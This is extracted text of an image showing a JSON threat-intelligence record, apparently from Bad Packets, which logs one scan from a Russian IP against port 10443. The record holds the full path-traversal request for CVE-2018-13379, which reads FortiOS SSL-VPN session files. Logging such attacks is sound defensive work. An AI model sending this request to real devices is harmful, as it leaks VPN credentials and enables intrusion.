 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"cec250fd087dd746791a7172a284ff37b4b12d8ab378e4781ec76880f4b019c3",
8 "source_ip_address": "195.133.31.89",
9 "country": "RU",
10 "user_agent": "python-requests/2.26.0",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 10443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2022-02-26T14:41:32Z",
24 "last_seen": "2022-02-26T14:41:32Z"
25 }
26 ]
27 }
BAD
PACKETS